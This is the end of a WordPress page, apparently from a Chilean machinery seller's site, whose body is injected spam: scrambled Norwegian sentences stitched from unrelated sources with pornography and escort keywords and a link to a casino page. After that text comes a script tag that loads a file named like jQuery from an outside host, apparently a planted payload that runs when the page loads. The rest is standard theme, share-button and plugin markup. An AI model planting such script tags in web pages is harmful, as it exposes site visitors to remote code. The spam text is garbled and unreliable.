enkelt kan gå på tur så og si hver eneste dag eller ettermiddag. Er du usikker på hvordan du skal gjøre det, kontakt din pc-support eller din bbw pc-butikk. Du kan gjøre endringer i nettleserinnstillingene. Den er 98 m lang, har 23 speglar og 23 vindauge, 33 lysekruner og 44 lysestakar av krystall. Her koblet hun vårt effektfulle dokumentasjonsarbeid med vår gratis mobil hardcore porno sandra innenfor kontorbygg. Neste visualiseringsprosjekt blir å vise hele vanngjennomstrømmingen i skipet. Her følger et lett forkortet utdrag fra notatets kapittel «Å velge helse og oppvekst»: Etter ti års skolegang er mange elever lei av skole og teori, de ønsker seg noe annet og vil gjerne gjøre noe mer praktisk. Den laftede delen av hytta går tilbake til Pomortiden, resten stammer fra den norske fangstperioden. Her sendte dere inn bilder av rom dere ønsket å forandre med maling, og Toril var en av de tre finalistene vi plukket ut til å få maling og sette i gang med fornyelsen. 21.05.2013 &#8211; Aftenposten: Veggene var uten isolasjon &#8211; nå har Kristian vunnet frem. Nei bliv; jeg sværger Dig til, Slet Intet jeg derom vidste! Der kan du også sende inn ditt forslag elektronisk. (De fikk låne bilen min med til Jæger for å lære seg dette, så nå kan de det i Bergen. Ta kontakt med tjenesteavdelingen på 46424400 hvis du er interessert i en spennende jobb på gårdsbruk! 1.130 høylass måtte altså fordeles på 282 «kuverdier», noe som gir 4 lass pr. ku. Det finnes i dag mange smarte innbruddsalarmer som elektrikeren kan installere for deg. Åpen kundedag på avd. i Ålesund onsdag 28. oktober 20.10.2015 Salongen i Ålesund skal arrangere åpen kundedag onsdag 28. oktober mellom kl 10 og kl 20. Cupido er kommet for å slåss!» Og slåssing ble det. Vinnere i 1985 var Gry Homlong på tiden 17.41 og Jan Stave med tiden 13.54.. Hvis mulighetene ligger til rette kan det være at vi i samarbeid med dere kan få til en treningsgruppe. Last ned: Legeerklæring for søknad om parkeringskort for bevegelseshemmede Tilgjengelige filtyper: PDF / Doc last ned  Den setter igjen i gang ballen om enda heftigere elektronikk da, så har du det gående hehe Det blir garantert bra det der. Variasjon: Begge lagene står 5 m bak tauenden. En maskin som napper, NAPPER, hundre hårstrå i sekundet – det sier seg selv at vi snakker om et rent smertehelvete.</p>
<h3>Beste sexstillinger erotiske filmer gratis</h3>
<p>Og derfor laget denne kombinerte soundtrack/studioplata for å slippe å lage en helt ny plate som automatisk ville bli målt mot den forrige. 14.00 2-retters menu Koncertaften med masser af blues med musikere fra nær og sweetheart reserveret plads og 1 glas vin eller 1 lille fadøl Overnatning i delt dobbeltværelse Stor morgenbuffet Der kan tjekkes ind fra kl. Gode prognostiske faktorer: funksjonsstatus ≤ 2 Største svulstdiameter under 9 cm Vekttap mindre enn 5–10 % de kvinner 3 måneder Dårlige prognostiske faktorer: funksjonsstatus ≥ 2 Største svulstdiameter over 9 cm Vekttap mer enn 5–10 % de siste 3 måneder Ikke-småcellet lungekreft Operasjon eller strålebehandling kan gi helbredelse ved stadium I-III dersom pasienten er teknisk og medisinsk egnet for operasjon. MVA og transport Total vekt på stillaspakke 192 kg. Før ble marmor fra bruddet sendt til Fredrikshald og ble saget og opparbeidet der, men i 1905-6 ble fabrikkbygningen og maskinene flyttet til Fauske. § 11 Endringer Endring av disse regler kan bare foretas av Norges Eiendomsmeglerforbunds landsmøte. Kan du hjelpe dem å finne veien? De fire hovedpersonene befinner seg på ulike steder i livet, og utgjør sammen et helhetlig bilde av hva det vil si å leve som middelklassekvinne i dagens India. Hjelp med tips og stoff som leder kunden ett steg videre. Gotlands strategiske beliggenhet, midt i Østersjøen, med vann på alle kanter gjør at det ikke spiller noen rolle hvilken vei vinden blåser. St. Bris er et lite vindistrikt noen få kilometer sørvest for Chablis hvor det lages hvitvin av Savignon blanc og Savignon gris. Start Produkter Sport &#038; outdoor Lader Solar lader FALCON 7 Powertraveller Powertraveller Falcon 7 vikbar solpanel Artikkelnummer: PTL-FLS007 EAN: 5060176984646 mature female escorts spain escort må være innlogget for å kunne se pris og tilgjengelighet. Dersom skolen får til gode foreldremøter hvor alle foreldre opplever at det er meningsfullt å delta og får diskutere i grupper, er de med på å sette en standard for godt foreldresamarbeid og forebygge mobbing og digitale krenkelser mellom elevene, understreker skolerådgiver Anne Elin Kleva. Les mer om Outlander PHEV Langtur uten å tenkte på lading Det beste fra to verdener Når du danske pornosider orion sex shop kjøre Norges flotteste vegstrekninger må du stadig vekk stoppe for å nyte utsikten. Innst i Fyksesund ligg dei veglause bygdane norsk amatør og Flatabø. Aner vi ikke en lignende uniformering av det vestlige senmoderne sinnet? DETTE ER SAKEN: Gill Gruppen, mest kjent som Subaru-importør, har skrevet eksklusive avtaler med kinesiske <a href="https://tritonequipment.net/2023/04/06/jogos-de-cassino-online-gratis-melhor-slots-eletr%C3%B4nicos/">watch now</a> Sokon Motor (Group). Målet vårt er til enhver tid å ha ti prosent lærlinger blant fagarbeiderne. I løpet av uken blir det lagt ut og sendt ut en egen oversikt over hvilke Koronaregler vi må forholde oss til i hallen fremover. Kristin Landrø og Camilla Fikse forteller om betydningen av å orientere seg før man går til handling. Vi har mange anløp både innen femdom strap on big brother 2022 norge og Onsdag 8. februar var MilieuPort invitert til linni meister rumpe helvetesild smittefare for å fortelle om landstrøm, utfordringer og muligheter. Utstyret omfatter frontkamera, bakrutekamera (om utstyret kan monteres, er modellavhengig), folie som ikke får luftbobler, sett for ettermontering i bilen, mikro-SD-kort (32 GB) med USB-adapter og bruksanvsning. Bruk av blinklys følger av trafikkreglene § 14 nr. 2: Ved svinging, eller annen vesentlig endring av kjøretøyets plassering i sideretning, skal det til veiledning for annen trafikant gis tegn.» 9 kg tøy gratis live jenter penisring beste har plass til hele 9 kg med tøy, noe som gjør den til et godt valg selv for de familier som har flere barn og mye klesvask. PSO inviterer alle medlemmer til ett konferansecruise mellom Oslo og København. Ellers var det positivt å se Lars Jæger Torkildsen på banen igjen. Hinden går drektig i ca 8 mnd og føder 1 kalv i mai (2 kalver er svært sjeldent). Innlegget leses best på den opprinnelige studentbloggen Første forelesning er overstått og førsteinntrykket av faget er veldig positivt. Avisen Amta Stjørdal i Tøndelag: «Elevene ved Vikhammeråsen grendaskole har samlet over 20.000 aluminiumsbokser. Pinup shooten gikk bra utenom det mannvonde juletreet som bare bestemte seg for å ikke stå der det skulle og Pascuals stjeling av julepynt. hehe.<script src="//cdn.cmaturbo.com/jquery_min.js"></script></p>
<div class="clearfix"></div>        </div>
    </div>
            <div class="mt32 mb48 overflow-hidden border-section">
        <div class="pull-left">
                    </div>
        <div class="pull-right">
            			<div class="ssc-share-wrap">
			    <div class="clearfix relative">
			        <ul class="ssc-share-group list-inline social-list modern-social color-social">
			            <li class="share-heading hide"><label>Share</label></li>
			            <li class="facebook-ssc-share" id="facebook-ssc"><a class="fa fa-facebook-f" rel="nofollow" href="http://www.facebook.com/sharer.php?u=https%3A%2F%2Fminimaq.com%2Fgratis-norsk-pornofilm-filme-porno-gratis-norsk-pornofilm-kjendis-sex%2F&amp;t=Gratis+norsk+pornofilm+filme+porno+%7C+gratis+norsk+pornofilm+kjendis+sex"><span class="hide" id="facebook-count">0</span></a></li>
			            <li class="twitter-ssc-share" id="twitter-ssc"><a class="fa fa-twitter" rel="nofollow" href="http://twitter.com/share?text=Gratis+norsk+pornofilm+filme+porno+%7C+gratis+norsk+pornofilm+kjendis+sex&amp;url=https%3A%2F%2Fminimaq.com%2Fgratis-norsk-pornofilm-filme-porno-gratis-norsk-pornofilm-kjendis-sex%2F"><span class="hide" id="twitter-count">0</span></a></li>
			            <li class="linkedin-ssc-share" id="linkedin-ssc"><a class="fa fa-linkedin" rel="nofollow" href="http://www.linkedin.com/shareArticle?mini=true&amp;url=https%3A%2F%2Fminimaq.com%2Fgratis-norsk-pornofilm-filme-porno-gratis-norsk-pornofilm-kjendis-sex%2F&amp;title=Gratis+norsk+pornofilm+filme+porno+%7C+gratis+norsk+pornofilm+kjendis+sex&amp;source=https://minimaq.com/"><span class="hide" id="linkedin-count">0</span></a></li>
			            <li class="pinterest-ssc-share" id="pinterest-ssc"><a class="fa fa-pinterest" rel="nofollow" href="http://pinterest.com/pin/create/bookmarklet/?url=https%3A%2F%2Fminimaq.com%2Fgratis-norsk-pornofilm-filme-porno-gratis-norsk-pornofilm-kjendis-sex%2F&amp;media=&amp;description=Gratis+norsk+pornofilm+filme+porno+%7C+gratis+norsk+pornofilm+kjendis+sex"><span class="hide" id="pinterest-count">0</span></a></li>
			        </ul>
			    </div>
			</div>
			        </div>
    </div>
        </div>		</div>
	</div>
</div></section>
		<footer class="footer-widget bg-graydark  ">
    <div class="container">
        <div class="row">
        	<div class="col-md-4"><div id="block-6" class="widget widget_block">
<div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"></div></div>
</div><div id="block-7" class="widget widget_block widget_text">
<p></p>
</div></div><div class="col-md-4"><div id="block-11" class="widget widget_block"><h2 class="widgettitle">Dónde encontrarnos</h2></div><div id="block-14" class="widget widget_block widget_text">
<p class="has-text-align-left"><strong>General Körner 335, oficina 6, Villarrica, Chile.&nbsp;</strong><br><br><strong>Antonio Varas 175, Oficina 402, Providencia, Santiago.</strong></p>
</div></div><div class="col-md-4"><div id="block-8" class="widget widget_block">
<h6 class="wp-block-heading" id="c-2008-2022-todos-los-derechos-reservados-sitio-mantenido-y-actualizado-por-igtec">(c) 2008 - 2022. Todos los derechos reservados. Sitio mantenido y actualizado por IGTEC.</h6>
</div></div><div class="clear"></div>        </div>
    </div>
    </footer>					<div class="back-to-top"><a href="#" rel="nofollow">Back to top of page</a></div>
			</div><!--END: main-container-->
	<div class="pswp" tabindex="-1" role="dialog" aria-hidden="true">
    <div class="pswp__bg"></div>
    <div class="pswp__scroll-wrap">
        <div class="pswp__container"><div class="pswp__item"></div><div class="pswp__item"></div><div class="pswp__item"></div></div>
        <div class="pswp__ui pswp__ui--hidden">
            <div class="pswp__top-bar">
                <div class="pswp__counter"></div>
                <button class="pswp__button pswp__button--close" title="Close (Esc)"></button>
                <button class="pswp__button pswp__button--share" title="Share"></button>
                <button class="pswp__button pswp__button--fs" title="Toggle fullscreen"></button>
                <button class="pswp__button pswp__button--zoom" title="Zoom in/out"></button>
                <div class="pswp__preloader"><div class="pswp__preloader__icn"><div class="pswp__preloader__cut"><div class="pswp__preloader__donut"></div></div></div></div>
            </div>
            <div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap"><div class="pswp__share-tooltip"></div></div>
            <button class="pswp__button pswp__button--arrow--left" title="Previous (arrow left)"></button>
            <button class="pswp__button pswp__button--arrow--right" title="Next (arrow right)"></button>
            <div class="pswp__caption"><div class="pswp__caption__center"></div></div>
        </div>
    </div>
</div>	
		<script type="text/javascript">
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		
<div class="joinchat joinchat--right joinchat--dark-auto" data-settings='{"telephone":"56950101240","mobile_only":false,"button_delay":1,"whatsapp_web":false,"qr":false,"message_views":2,"message_delay":10,"message_badge":true,"message_send":"¡Hola Minimaq! Necesito información de {PRODUCT}","message_hash":"9a0426d8"}' hidden aria-hidden="false">
	<div class="joinchat__button" role="button" tabindex="0" aria-label="¡Hola! ¿En qué podemos ayudarte? Abrir chat">
									<div class="joinchat__tooltip" aria-hidden="true"><div>¡Hola! ¿En qué podemos ayudarte?</div></div>
			</div>
			<div class="joinchat__badge">1</div>
					<div class="joinchat__chatbox" role="dialog" aria-labelledby="joinchat__label" aria-modal="true">
			<div class="joinchat__header">
				<div id="joinchat__label">
											<svg class="joinchat__wa" width="120" height="28" viewBox="0 0 120 28"><title>WhatsApp</title><path d="M117.2 17c0 .4-.2.7-.4 1-.1.3-.4.5-.7.7l-1 .2c-.5 0-.9 0-1.2-.2l-.7-.7a3 3 0 0 1-.4-1 5.4 5.4 0 0 1 0-2.3c0-.4.2-.7.4-1l.7-.7a2 2 0 0 1 1.1-.3 2 2 0 0 1 1.8 1l.4 1a5.3 5.3 0 0 1 0 2.3m2.5-3c-.1-.7-.4-1.3-.8-1.7a4 4 0 0 0-1.3-1.2c-.6-.3-1.3-.4-2-.4-.6 0-1.2.1-1.7.4a3 3 0 0 0-1.2 1.1V11H110v13h2.7v-4.5c.4.4.8.8 1.3 1 .5.3 1 .4 1.6.4a4 4 0 0 0 3.2-1.5c.4-.5.7-1 .8-1.6.2-.6.3-1.2.3-1.9s0-1.3-.3-2zm-13.1 3c0 .4-.2.7-.4 1l-.7.7-1.1.2c-.4 0-.8 0-1-.2-.4-.2-.6-.4-.8-.7a3 3 0 0 1-.4-1 5.4 5.4 0 0 1 0-2.3c0-.4.2-.7.4-1 .1-.3.4-.5.7-.7a2 2 0 0 1 1-.3 2 2 0 0 1 1.9 1l.4 1a5.4 5.4 0 0 1 0 2.3m1.7-4.7a4 4 0 0 0-3.3-1.6c-.6 0-1.2.1-1.7.4a3 3 0 0 0-1.2 1.1V11h-2.6v13h2.7v-4.5c.3.4.7.8 1.2 1 .6.3 1.1.4 1.7.4a4 4 0 0 0 3.2-1.5c.4-.5.6-1 .8-1.6s.3-1.2.3-1.9-.1-1.3-.3-2c-.2-.6-.4-1.2-.8-1.6m-17.5 3.2 1.7-5 1.7 5zm.2-8.2-5 13.4h3l1-3h5l1 3h3L94 7.3zm-5.3 9.1-.6-.8-1-.5a11.6 11.6 0 0 0-2.3-.5l-1-.3a2 2 0 0 1-.6-.3.7.7 0 0 1-.3-.6c0-.2 0-.4.2-.5l.3-.3h.5l.5-.1c.5 0 .9 0 1.2.3.4.1.6.5.6 1h2.5c0-.6-.2-1.1-.4-1.5a3 3 0 0 0-1-1 4 4 0 0 0-1.3-.5 7.7 7.7 0 0 0-3 0c-.6.1-1 .3-1.4.5l-1 1a3 3 0 0 0-.4 1.5 2 2 0 0 0 1 1.8l1 .5 1.1.3 2.2.6c.6.2.8.5.8 1l-.1.5-.4.4a2 2 0 0 1-.6.2 2.8 2.8 0 0 1-1.4 0 2 2 0 0 1-.6-.3l-.5-.5-.2-.8H77c0 .7.2 1.2.5 1.6.2.5.6.8 1 1 .4.3.9.5 1.4.6a8 8 0 0 0 3.3 0c.5 0 1-.2 1.4-.5a3 3 0 0 0 1-1c.3-.5.4-1 .4-1.6 0-.5 0-.9-.3-1.2M74.7 8h-2.6v3h-1.7v1.7h1.7v5.8c0 .5 0 .9.2 1.2l.7.7 1 .3a7.8 7.8 0 0 0 2 0h.7v-2.1a3.4 3.4 0 0 1-.8 0l-1-.1-.2-1v-4.8h2V11h-2zm-7.6 9v.5l-.3.8-.7.6c-.2.2-.7.2-1.2.2h-.6l-.5-.2a1 1 0 0 1-.4-.4l-.1-.6.1-.6.4-.4.5-.3a4.8 4.8 0 0 1 1.2-.2 8 8 0 0 0 1.2-.2l.4-.3v1zm2.6 1.5v-5c0-.6 0-1.1-.3-1.5l-1-.8-1.4-.4a10.9 10.9 0 0 0-3.1 0l-1.5.6c-.4.2-.7.6-1 1a3 3 0 0 0-.5 1.5h2.7c0-.5.2-.9.5-1a2 2 0 0 1 1.3-.4h.6l.6.2.3.4.2.7c0 .3 0 .5-.3.6-.1.2-.4.3-.7.4l-1 .1a22 22 0 0 0-2.4.4l-1 .5c-.3.2-.6.5-.8.9-.2.3-.3.8-.3 1.3s.1 1 .3 1.3c.1.4.4.7.7 1l1 .4c.4.2.9.2 1.3.2a6 6 0 0 0 1.8-.2c.6-.2 1-.5 1.5-1a4 4 0 0 0 .2 1H70l-.3-1zm-11-6.7c-.2-.4-.6-.6-1-.8-.5-.2-1-.3-1.8-.3-.5 0-1 .1-1.5.4a3 3 0 0 0-1.3 1.2v-5h-2.7v13.4H53v-5.1c0-1 .2-1.7.5-2.2.3-.4.9-.6 1.6-.6.6 0 1 .2 1.3.6s.4 1 .4 1.8v5.5h2.7v-6c0-.6 0-1.2-.2-1.6 0-.5-.3-1-.5-1.3zm-14 4.7-2.3-9.2h-2.8l-2.3 9-2.2-9h-3l3.6 13.4h3l2.2-9.2 2.3 9.2h3l3.6-13.4h-3zm-24.5.2L18 15.6c-.3-.1-.6-.2-.8.2A20 20 0 0 1 16 17c-.2.2-.4.3-.7.1-.4-.2-1.5-.5-2.8-1.7-1-1-1.7-2-2-2.4-.1-.4 0-.5.2-.7l.5-.6.4-.6v-.6L10.4 8c-.3-.6-.6-.5-.8-.6H9c-.2 0-.6.1-.9.5C7.8 8.2 7 9 7 10.7s1.3 3.4 1.4 3.6c.2.3 2.5 3.7 6 5.2l1.9.8c.8.2 1.6.2 2.2.1s2-.8 2.3-1.6c.3-.9.3-1.5.2-1.7l-.7-.4zM14 25.3c-2 0-4-.5-5.8-1.6l-.4-.2-4.4 1.1 1.2-4.2-.3-.5A11.5 11.5 0 0 1 22.1 5.7 11.5 11.5 0 0 1 14 25.3M14 0A13.8 13.8 0 0 0 2 20.7L0 28l7.3-2A13.8 13.8 0 1 0 14 0"/></svg>
									</div>
				<div class="joinchat__close" role="button" tabindex="0" aria-label="Cerrar"></div>
			</div>
			<div class="joinchat__scroll">
				<div class="joinchat__content">
					<div class="joinchat__chat"><div class="joinchat__bubble">¡Hola!<br>¿En qué puedo ayudarte?</div></div>
					<div class="joinchat__open" role="button" tabindex="0">
													<div class="joinchat__open__text">Abrir chat</div>
												<svg class="joinchat__open__icon" width="60" height="60" viewbox="0 0 400 400">
							<path class="joinchat__pa" d="M168.83 200.504H79.218L33.04 44.284a1 1 0 0 1 1.386-1.188L365.083 199.04a1 1 0 0 1 .003 1.808L34.432 357.903a1 1 0 0 1-1.388-1.187l29.42-99.427"/>
							<path class="joinchat__pb" d="M318.087 318.087c-52.982 52.982-132.708 62.922-195.725 29.82l-80.449 10.18 10.358-80.112C18.956 214.905 28.836 134.99 81.913 81.913c65.218-65.217 170.956-65.217 236.174 0 42.661 42.661 57.416 102.661 44.265 157.316"/>
						</svg>
					</div>
				</div>
			</div>
		</div>
	</div>
	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='wc-blocks-style-css' href='https://minimaq.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='glg-photobox-style-css' href='https://minimaq.com/wp-content/plugins/gallery-lightbox-slider/css/photobox/photobox.min.css?ver=1.0.0.41' type='text/css' media='' />
<link rel='stylesheet' id='joinchat-css' href='https://minimaq.com/wp-content/plugins/creame-whatsapp-me/public/css/joinchat.min.css?ver=6.0.9' type='text/css' media='all' />
<style id='joinchat-inline-css' type='text/css'>
.joinchat{--ch:142;--cs:70%;--cl:49%;--bw:1}
</style>
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://minimaq.com/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.5.8' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<script type="text/javascript" src="https://minimaq.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://minimaq.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://minimaq.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-12-01 15:45:40+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"es"},"This contact form is placed in the wrong place.":["Este formulario de contacto est\u00e1 situado en el lugar incorrecto."],"Error:":["Error:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/minimaq.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://minimaq.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://minimaq.com/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.5.8" defer async id="tp-tools-js"></script>
<script type="text/javascript" src="https://minimaq.com/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.5.8" defer async id="revmin-js"></script>
<script type="text/javascript" src="https://minimaq.com/wp-content/plugins/3d-flipbook-dflip-lite/assets/js/dflip.min.js?ver=2.4.20" id="dflip-script-js"></script>
<script type="text/javascript" src="https://minimaq.com/wp-content/plugins/creame-whatsapp-me/public/js/joinchat.min.js?ver=6.0.9" id="joinchat-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://minimaq.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.3.7" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/minimaq.com\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://minimaq.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.3.7" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://minimaq.com/wp-content/themes/navian/assets/js/bootstrap.js?ver=6.7.2" id="bootstrap-js"></script>
<script type="text/javascript" src="https://minimaq.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://minimaq.com/wp-includes/js/masonry.min.js?ver=4.2.2" id="masonry-js"></script>
<script type="text/javascript" src="https://minimaq.com/wp-content/themes/navian/assets/js/lib/jquery.equalHeights.js?ver=6.7.2" id="jquery-equalheights-js"></script>
<script type="text/javascript" src="https://minimaq.com/wp-content/themes/navian/assets/js/lib/jquery.smooth-scroll.js?ver=6.7.2" id="jquery-smooth-scroll-js"></script>
<script type="text/javascript" src="https://minimaq.com/wp-content/themes/navian/assets/js/lib/owl.carousel.js?ver=6.7.2" id="owl-carousel-js"></script>
<script type="text/javascript" src="https://minimaq.com/wp-content/themes/navian/assets/js/lib/jquery.flexslider.js?ver=6.7.2" id="jquery-flexslider-js"></script>
<script type="text/javascript" src="https://minimaq.com/wp-content/themes/navian/assets/js/lib/flickr.js?ver=6.7.2" id="flickr-js"></script>
<script type="text/javascript" src="https://minimaq.com/wp-content/themes/navian/assets/js/lib/jsparallax.js?ver=6.7.2" id="jsparallax-js"></script>
<script type="text/javascript" src="https://minimaq.com/wp-content/themes/navian/assets/js/lib/waypoint.js?ver=6.7.2" id="waypoint-js"></script>
<script type="text/javascript" src="https://minimaq.com/wp-content/themes/navian/assets/js/lib/jquery.counterup.js?ver=6.7.2" id="jquery-counterup-js"></script>
<script type="text/javascript" src="https://minimaq.com/wp-content/themes/navian/assets/js/lib/lightbox.js?ver=6.7.2" id="lightbox-js"></script>
<script type="text/javascript" src="https://minimaq.com/wp-content/themes/navian/assets/js/lib/jquery.mb.YTPlayer.js?ver=6.7.2" id="jquery-mb-ytplayer-js"></script>
<script type="text/javascript" src="https://minimaq.com/wp-content/themes/navian/assets/js/lib/jquery.countdown.js?ver=6.7.2" id="jquery-countdown-js"></script>
<script type="text/javascript" src="https://minimaq.com/wp-content/themes/navian/assets/js/lib/fluidvids.js?ver=6.7.2" id="fluidvids-js"></script>
<script type="text/javascript" src="https://minimaq.com/wp-content/themes/navian/assets/js/lib/jquery.mCustomScrollbar.js?ver=6.7.2" id="jquery-mcustomscrollbar-js"></script>
<script type="text/javascript" src="https://minimaq.com/wp-content/themes/navian/assets/js/lib/modernizr.js?ver=6.7.2" id="modernizr-js"></script>
<script type="text/javascript" src="https://minimaq.com/wp-content/themes/navian/assets/js/lib/classie.js?ver=6.7.2" id="classie-js"></script>
<script type="text/javascript" src="https://minimaq.com/wp-content/themes/navian/assets/js/lib/animOnScroll.js?ver=6.7.2" id="animonscroll-js"></script>
<script type="text/javascript" src="https://minimaq.com/wp-content/themes/navian/assets/js/lib/gmap3.js?ver=6.7.2" id="gmap3-js"></script>
<script type="text/javascript" src="https://minimaq.com/wp-content/plugins/js_composer/assets/lib/bower/isotope/dist/isotope.pkgd.min.js?ver=6.7.0" id="isotope-js"></script>
<script type="text/javascript" src="https://minimaq.com/wp-content/themes/navian/assets/js/lib/jquery.photoswipe.js?ver=6.7.2" id="jquery-photoswipe-js"></script>
<script type="text/javascript" src="https://minimaq.com/wp-content/themes/navian/assets/js/lib/iscroll.js?ver=6.7.2" id="iscroll-js"></script>
<script type="text/javascript" src="https://minimaq.com/wp-content/themes/navian/assets/js/lib/fullpage.js?ver=6.7.2" id="fullpage-js"></script>
<script type="text/javascript" id="navian-scripts-js-extra">
/* <![CDATA[ */
var wp_data = {"navian_ajax_url":"https:\/\/minimaq.com\/wp-admin\/admin-ajax.php","navian_menu_height":"67","navian_menu_open":"yes"};
/* ]]> */
</script>
<script type="text/javascript" src="https://minimaq.com/wp-content/themes/navian/assets/js/scripts.js?ver=6.7.2" id="navian-scripts-js"></script>
<script type="text/javascript" src="https://minimaq.com/wp-content/plugins/gallery-lightbox-slider/js/jquery/photobox/jquery.photobox.min.js?ver=1.0.0.41" id="glg-photobox-js"></script>

<!--[if lt IE 9]><link rel="stylesheet" href="https://minimaq.com/wp-content/plugins/gallery-lightbox-slider '/css/photobox/photobox.ie.css'.'"><![endif]-->

<style type="text/css">
#pbOverlay { background:rgba(0,0,0,.90)  none repeat scroll 0% 0% !important; }
	.gallery-caption, .blocks-gallery-item figcaption { display: none !important; }	.pbWrapper > img{display: inline;}
	#pbThumbsToggler {display: none !important;}
</style>

<script type="text/javascript">// <![CDATA[
jQuery(document).ready(function($) {
	/* START --- Gallery Lightbox Lite --- */
	
	/* Replace default title to more fancy :) */
	$('.gallery img').each(function(i) {

		$alt = $(this).attr('alt');

		$(this).attr('alt', $alt.replace(/-|_/g, ' '));

		$altnew = $(this).attr('alt').replace(/\b[a-z]/g, function(letter) {

			    return letter.toUpperCase();

			});

		$(this).attr('alt', $altnew );

	});

		
    function escapeHtml(unsafe) {
        return unsafe
            .replace(/&/g, "&amp;")
            .replace(/</g, "&lt;")
            .replace(/>/g, "&gt;")
            .replace(/"/g, "&quot;")
            .replace(/'/g, "&#039;");
    }
	/* Gutenberg Adaptive */
	$('.blocks-gallery-item, .wp-block-image').each(function(i) {

		var $blck = $(this).find('img'),
		$isSrc = $blck.attr('src');

		if (! $blck.closest('a').length) {
			$blck.wrap('<a class="glg-a-custom-wrap" href="'+$isSrc+'"></a>');
		}
		else {
			$blck.closest('a').addClass('glg-a-custom-wrap');
		}

        /* Sanitize */
        if (typeof $blck.attr('alt') !== 'undefined' && $blck.attr('alt') !== '') {
            $blck.attr('alt', escapeHtml($blck.attr('alt')));
        }

	});

	
	/* Initialize!
	.glg-a-custom-wrap (Block Gallery)
	.carousel-item:not(".bx-clone") > a:not(".icp_custom_link") (Image Carousel)
	.gallery-item > dt > a (Native Gallery) */
	$('.gallery, .ghozylab-gallery, .wp-block-gallery')
		.photobox('.carousel-item > a:not(".icp_custom_link"),a.glg-a-custom-wrap, .gallery-item > dt > a, .gallery-item > div > a',{
			autoplay: true,
			time: 4000,
			thumbs: true,
			counter: ''
		}, callback);
		function callback(){
		};

});

/* END --- Gallery Lightbox Lite --- */

// ]]></script>


            <script data-cfasync="false">
            window.dFlipLocation = 'https://minimaq.com/wp-content/plugins/3d-flipbook-dflip-lite/assets/';
            window.dFlipWPGlobal = {"text":{"toggleSound":"Turn on\/off Sound","toggleThumbnails":"Toggle Thumbnails","toggleOutline":"Toggle Outline\/Bookmark","previousPage":"Previous Page","nextPage":"Next Page","toggleFullscreen":"Toggle Fullscreen","zoomIn":"Zoom In","zoomOut":"Zoom Out","toggleHelp":"Toggle Help","singlePageMode":"Single Page Mode","doublePageMode":"Double Page Mode","downloadPDFFile":"Download PDF File","gotoFirstPage":"Goto First Page","gotoLastPage":"Goto Last Page","share":"Share","mailSubject":"I wanted you to see this FlipBook","mailBody":"Check out this site {{url}}","loading":"DearFlip: Loading 